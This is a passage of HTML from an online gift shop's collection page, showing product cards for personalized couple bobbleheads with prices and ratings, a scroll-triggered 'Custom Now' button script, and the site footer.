
            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/personalized-wedding-couple-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-28323745136676" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323745136676"
                     src="//www.bobblegifts.com/cdn/shop/products/weddingcouplebobbleheads_small.jpg?v=1623533002"
                     data-src="//www.bobblegifts.com/cdn/shop/products/weddingcouplebobbleheads_{width}x.jpg?v=1623533002"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Wedding Couple Bobbleheads"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/weddingcouplebobbleheads_1024x.jpg?v=1623533002" alt="Personalized Wedding Couple Bobbleheads">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/personalized-wedding-couple-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $176
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Indian Wedding Couple Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643250921508'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.89' data-number-of-reviews='18' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.89' tabindex='0' aria-label='4.89 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 18 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/funny-weightlifting-couples-wedding-cake-topper-custom-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-32141600423972" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32141600423972"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19-23-1_small.jpg?v=1708753464"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19-23-1_{width}x.jpg?v=1708753464"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Funny Weightlifting Couples Bobblehead Craft"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19-23-1_1024x.jpg?v=1708753464" alt="Funny Weightlifting Couples Bobblehead Craft">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/funny-weightlifting-couples-wedding-cake-topper-custom-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $159
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Funny Weightlifting Couples Bobblehead Craft</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1294880997412'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/custom-bobblehead-for-parents-anniversary" data-image-link>
        
          
            <div id="ProductImageWrapper-28323802447908" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323802447908"
                     src="//www.bobblegifts.com/cdn/shop/products/BG342_small.jpg?v=1623533003"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG342_{width}x.jpg?v=1623533003"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead for Parents Anniversary"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG342_1024x.jpg?v=1623533003" alt="Custom Bobblehead for Parents Anniversary">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/custom-bobblehead-for-parents-anniversary" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $132
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead for Parents Anniversary</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643256459300'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/custom-wedding-couple-bobbleheads-dolls" data-image-link>
        
          
            <div id="ProductImageWrapper-32103255244836" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103255244836"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19-18-1_small.jpg?v=1708346321"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19-18-1_{width}x.jpg?v=1708346321"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Couple Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19-18-1_1024x.jpg?v=1708346321" alt="Custom Wedding Couple Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/custom-wedding-couple-bobbleheads-dolls" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $133
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Couple Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1294852259876'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

   
  
  
    <div class="back-box">
      <a href="/collections/2persons" class="btn btn--banner">
        <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
        Back to 2Persons
      </a>
    </div>
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 